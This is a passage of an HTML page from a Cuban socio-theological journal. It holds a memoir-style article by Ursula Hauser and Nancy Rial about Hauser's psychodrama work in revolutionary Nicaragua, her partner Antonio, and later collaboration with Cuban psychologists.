

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revista.ecaminos.org/una-entrevista-a-cuatro-manos-cruzando-fronteras-y
body_size: 29486
content:

<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">

	<title>Una entrevista a cuatro manos: cruzando fronteras y atravesando muros con el psicodrama &#8211; Revista Cubana de Pensamiento Socioteológico</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed" href="https://revista.ecaminos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed de los comentarios" href="https://revista.ecaminos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Comentario Una entrevista a cuatro manos: cruzando fronteras y atravesando muros con el psicodrama del feed" href="https://revista.ecaminos.org/una-entrevista-a-cuatro-manos-cruzando-fronteras-y/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Funa-entrevista-a-cuatro-manos-cruzando-fronteras-y" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Funa-entrevista-a-cuatro-manos-cruzando-fronteras-y&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://revista.ecaminos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revista.ecaminos.org/wp-json/wp/v2/posts/519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revista.ecaminos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revista.ecaminos.org/una-entrevista-a-cuatro-manos-cruzando-fronteras-y" />
<link rel='shortlink' href='https://revista.ecaminos.org/?p=519' />
<meta property="og:title" name="og:title" content="Una entrevista a cuatro manos: cruzando fronteras y atravesando muros con el psicodrama" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:url" name="og:url" content="https://revista.ecaminos.org/una-entrevista-a-cuatro-manos-cruzando-fronteras-y" />
<meta property="og:description" name="og:description" content="Ursula Hauser y Nancy Rial Revolución y amor – amor y revolución¿Por qué me quedé en Nicaragua, en esta parte del mundo, mucho más conflictiva, pobre, violenta y complicada que mi propio país, Suiza? Nunca planifiqué mi emigración. Amaba a Suiza: las montañas, el queso, el chocolate, mi gente… ¡Sigo amándola! Pero en la salita [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="Revista Cubana de Pensamiento Socioteológico" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:tag" name="article:tag" content="Article" />
<meta property="article:section" name="article:section" content="Educación: pensar alternativas" />
<meta property="article:published_time" name="article:published_time" content="2012-03-13T10:37:26-06:00" />
<meta property="article:modified_time" name="article:modified_time" content="2012-04-02T14:38:11-06:00" />
<meta property="article:author" name="article:author" content="https://revista.ecaminos.org/author/ursula-hauser-y-nancy-rial" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-519 single-format-standard wp-theme-wp-bootstrap-starter wp-child-theme-revista-ecaminos-org group-blog">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
					<div class="container">
				
				<div class="row">
					<div class="content-area col-12">
						<div class="headerloog">
				          				            <a href="https://revista.ecaminos.org/">
				              <img class="img-header" src="http://revista.ecaminos.org/wp-content/uploads/2019/12/cabezal.png" alt="Revista Cubana de Pensamiento Socioteológico">
				            </a>
				            				        </div>
				    </div>
				</div>
				<div class="row">
					<div class="col-12 ">
						<div class="container p-0">
							<nav class="navbar navbar-expand-lg p-0 navbar-light justify-content-end" role="navigation" id="primary-menu">
								<!-- Brand and toggle get grouped for better mobile display -->
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
									<span class="navbar-toggler-icon"></span>
								</button>
								<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse justify-content-center"><ul id="menu-menu-vertical" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795 nav-item"><a title="Inicio" href="/" class="nav-link">Inicio</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796 nav-item"><a title="Quiénes somos" href="https://revista.ecaminos.org/quienes-somos" class="nav-link">Quiénes somos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791 nav-item"><a title="Ediciones" href="https://revista.ecaminos.org/category/ediciones" class="nav-link">Ediciones</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-735 nav-item"><a title="Dossieres" href="https://revista.ecaminos.org/category/dossieres" class="nav-link">Dossieres</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a title="Mejores portadas" href="https://revista.ecaminos.org/mejores-portadas" class="nav-link">Mejores portadas</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a title="Autores" href="https://revista.ecaminos.org/autores" class="nav-link">Autores</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764 nav-item"><a title="Antologías" href="https://revista.ecaminos.org/category/antologias" class="nav-link">Antologías</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 nav-item"><a title="Consejo Editorial" href="https://revista.ecaminos.org/consejo-editorial" class="nav-link">Consejo Editorial</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
				
	<section id="primary" class="content-area col-sm-12 col-lg-12 primary">
		<main id="main" class="site-main" role="main">

		



<article id="tharix-edwin post-519" class="post-519 post type-post status-publish format-standard hentry category-educacion-pensar-alternativas tag-article">
	<header class="entry-header">
		<h1 class="entry-title header-title-post">Una entrevista a cuatro manos: cruzando fronteras y atravesando muros con el psicodrama</h1>		<div class="post-thumbnail pb-3 text-center">
					</div>
					<div class="entry-meta">
				<span class="posted-on">Publicada el <a href="https://revista.ecaminos.org/una-entrevista-a-cuatro-manos-cruzando-fronteras-y" rel="bookmark"><time class="entry-date published" datetime="2012-03-13T10:37:26-06:00">13/03/2012</time></a></span> | <span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://revista.ecaminos.org/author/ursula-hauser-y-nancy-rial">Ursula Hauser y Nancy Rial</a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<div class='authorship'>Ursula Hauser y Nancy Rial </div>
<p>Revolución y amor – amor y revolución<br />¿Por qué me quedé en Nicaragua, en esta parte del mundo, mucho más conflictiva, pobre, violenta y complicada que mi propio país, Suiza? Nunca planifiqué mi emigración. Amaba a Suiza: las montañas, el queso, el chocolate, mi gente… ¡Sigo amándola! Pero en la salita del hotel Estrella de Managua, apenas llegué a Nicaragua en abril de 1981, estaba sentado un señor muy interesante, flaco, de barba blanca, ojos intensos y sonrisa pícara. Después de hacer mis trámites en la recepción, quería descansar un rato. Me senté en una silla y le pedí fuego para mi cigarrillo. Ese fue el primer paso.<br />En la marcha del Primero de Mayo nos rencontramos y nos miramos con una de esas miradas que promete mucho más que una sonrisa fugaz. Las consignas sandinistas en los labios, el entusiasmo y el fuego revolucionario en el corazón, hundida en el mar de gente, compañeras y compañeros del mundo entero, y sobre todo las amigas nicaragüenses, cantando ¡Nicaragua Nicaragüita! Segundo paso: nos fuimos a tomar una botellita de ron plata.<br />Días felices, llenos de esperanza, proyectos, un futuro socialista que podría reivindicar el sufrimiento del pueblo nicaragüense y mis propios dolores y enojos con el mundo capitalista. No es casualidad que haya dejado el cómodo consultorio psicoanalítico de Zurich, mi lindo apartamento  <br />en plena ciudad, centro del mercado financiero mundial. Quería conocer la revolución sandinista y dar mis granitos de apoyo. Además, quería evaluar si nuestros instrumentos del psicoanálisis y los métodos grupales en el campo de la salud mental servían para algo, si eran útiles en las situaciones de grandes necesidades y también oportunidades para crear otro mundo posible. <br />Armando Bauleo me pidió que tomara su lugar y desarrollara el proyecto de formación en el método de grupo operativo del equipo de colegas del Ministerio de Salud sandinista, luego del curso que él había impartido. Curiosa y con un poco de miedo, visité con una amiga ese país extraño, Nicaragua, devastado por la guerra, por la Revolución de 1979. Y me enamoré de su gente, de la situación revolucionaria, loca, caótica y convulsionada. Mi plan era quedarme por dos años y luego volver a Zurich. Extendí el proyecto hacia el psicodrama. Integré a mi trabajo lo que había aprendido con Augusto Boal y Jonathan Fox, con sus propuestas de teatro político y comprometido. Una maravillosa mezcla de métodos creativos que tienen como protagonistas a la gente, igual que la revolución se hacía gracias a la lucha masiva del pueblo.<br />La experiencia comenzó con el colectivo de mujeres costureras, en el mercado Oscar Benavides del barrio Revolución, en abril de 1981. La Asociación de Mujeres Nicaragüenses Luisa Amanda Espinoza (<span class="caps">AMNLAE</span>) se involucró y quiso multiplicar el trabajo grupal enseguida a nivel nacional. Ese era el ambiente después de la Revolución: no había tiempo para profundizar, los ritmos de trabajo eran de veinte horas al día, irracionales, impacientes, sin parar. Sabía que era necesario procesar los duelos de los muchos muertos durante la Revolución, pero el triunfo lo cubría todo. A primera vista, los homenajes oficiales a los héroes y mártires parecían suficientes. Pero desde nuestro saber es conocido que el activismo tiene su precio. <br />Durante el primer mes trabajé como loca en las entrevistas etnopsicoanalíticas y las sesiones de psicodrama grupal. Me entrevisté con mucha gente, entre ella, algunos comandantes: Dora María Téllez, Daniel Ortega, Tomás Borge. Todas las discusiones fueron interesantes, el apoyo político estaba garantizado, pero no pasó nada, todo quedó en promesas. Quería entrenar a los cuadros políticos, a las colegas psicólogas del Ministerio, a las compañeras de la <span class="caps">AMNLAE</span>, pero tan pronto pasó la toma del poder apareció la burocracia. Además, los prejuicios de muchos compañeros y muchas compañeras contra la psicología eran obvios, y también el escepticismo con respecto a mi persona: “esta ‘Heidi suiza’, ¿quién será” <br />Mi propia impaciencia me producía un sentimiento de frustración. Me parecía que perdíamos demasiado tiempo, y la militarización creció en cuanto comenzó la ofensiva de la contrarrevolución y los Estados Unidos: mi proyecto fue postergado. <br />El fuego para el cigarrillo, la mirada a aquel compañero en la manifestación del Primero de Mayo entre cantos y lágrimas de emoción, tuvieron su continuación. En alguno de aquellos momentos en que me arrepentía de haber venido, en plan de autofinanciación y sin ningún otro respaldo que mi pasión por este proceso revolucionario, me fui a tomar una horchata al restaurante Antojitos, y ¿quién estaba sentado allí? Pues aquel hombre atractivo, barbudo, con ojos grandes y pícaros: tercer paso. Nos juntamos y empezamos a charlar horas y horas del psicoanálisis, de la tecnología alternativa, de veletas de viento y de sueños, de la revolución y la frustración, de por qué los compañeros no entendían el potencial revolucionario de nuestros quehaceres. Alguito también hablamos de nuestras vidas, pero muy poco.<br />Yo vivía en la Casa Fidler, un hotelito donde muchos y muchas internacionalistas tenían su habitación. No recuerdo haberle dicho a Antonio,1 que era como se llamaba aquel barbudo, dónde vivía yo. Sin embargo, un buen día apareció y me saludó como vecina. Y ese fue el salto cualitativo: no pasó mucho antes de que yo llevara mi máquina de escribir a su cuarto y él dejara sus pantalones en el mío. En aquel tiempo pegué un afiche grande de Lenin en mi puerta y después de la primera noche juntos, al amanecer, Antonio se asustó pensando que el camarada Vladimir Ilich Lenin en persona había venido a compartir nuestra pasión. Poco nos faltaba para creer que el poder de la imaginación podía hacer vivir a los muertos y mover montañas. <br />A partir de ese momento, mi vida cambió. Dejé atrás mi carrera profesional en Suiza, mi familia, mis amistades. Sentía, sin ninguna duda, que mi lugar estaba ahí y con ese hombre, mi compañero loco, desconocido, uruguayo, de aquel grupo de Tupamaros2 que habían sido llamados los innombrables y que ahora, con el reciente triunfo de Pepe Mujica como presidente de la República Oriental del Uruguay, están en el poder. A partir de ahí vivimos dieciséis años juntos; tras Nicaragua nos fuimos a Costa Rica, inseparables, compartiendo el lecho, los proyectos, nuestra pasión por la política y la gente. Poco a poco logramos conocernos, a pesar de ser de lugares tan diferentes y de tener historias distintas. Pero teníamos un ideal común: cambiar este mundo por uno más justo. La novela está por escribir. Por ahora solo quiero compartir la fuerza y la felicidad que se experimenta cuando se juntan dos almas que contienen el mismo fuego.</p>
<p>Qué lástima que Antonio no haya podido vivir el triunfo en Uruguay del 29 de noviembre de 2009, como tantos otros compañeros y compañeras más que fueron asesinados por la dictadura, o que murieron luego a consecuencia de las torturas salvajes de los militares. Murió en 1996 de un infarto, huella de la tortura y de una vida intensamente vivida. Por haber sido cofundador del Comité de Solidaridad Uruguayo con Cuba, recibió al Che en Punta del Este en 1961, en aquella reunión de líderes revolucionarios del Cono Sur. Y todo esto lo cobraron los verdugos en la cárcel.<br />Ahora la historia cambió su rumbo y la impunidad también desaparecerá. La crisis financiera demostró abiertamente la crueldad y la incompatibilidad del sistema capitalista con los valores humanos y socialistas. El pueblo grita en todos lados por justicia y cambios urgentes.<br />Mientras tanto, y después de haber pasado tantos años de amor y revolución, de alegría y lágrimas, sigo feliz el camino que me ha traído a estas tierras y estos pueblos. Ya no tengo ninguna duda de que el psicoanálisis, el psicodrama, la lucha feminista y las veletas de viento, igual que la energía solar, tienen mucho en común y proponen una profunda revolución de las leyes de afuera y las estructuras intrapsíquicas. Estoy feliz de que nuestra Asociación de Psicoanálisis Crítico Social (<span class="caps">ASPAS</span>), que fundamos con Antonio en 1989, sigue viva, y que continuemos desde Costa Rica tejiendo la red solidaria y de apoyo internacional en nuestro campo. <br />El Che lo dijo: hay que crear al hombre nuevo, a la nueva mujer. Y Paulo Freire, Augusto Boal, Ignacio Martín Baró, Rigoberta Menchú, Jacobo L. Moreno y Sigmund Freud, tantas y tantos compañeras y compañeros, maestros, revolucionarios, rebeldes en el pensar y consecuentes en su actuar, son modelos y guías en nuestra lucha por transformar el hambre en calidad de vida para todas y todos, brindar una educación desde los conocimientos revolucionarios y de género a los niñas y los niños, llenar los corazones de jóvenes y viejos de alegría y esperanza y rechazar enérgicamente este sistema explotador y cruel que es el capitalismo salvaje. Vivimos tiempos de profunda transformación, porque solamente así podemos salvar el planeta e ir hacia el socialismo para no morir en la barbarie.<br />El encuentro con Cuba<br />Entre 1986 y 1998 se celebraron en la Universidad de La Habana, cada dos años, los Encuentros Latinoamericanos de Psicoanalistas Marxistas y Psicólogas y Psicólogas Cubanos. Durante estos eventos, se inició un proceso de mutuo enriquecimiento y aprendizaje para todas y todos los participantes, de manera que no solo se desarrollaron lazos profundos de amistad y confianza, sino que también crecieron los deseos de trabajar profesionalmente en conjunto y más intensamente de lo que permiten los encuentros tipo congresos. Inspirados por los conocimientos de tantas y tantos colegas cubanos y de 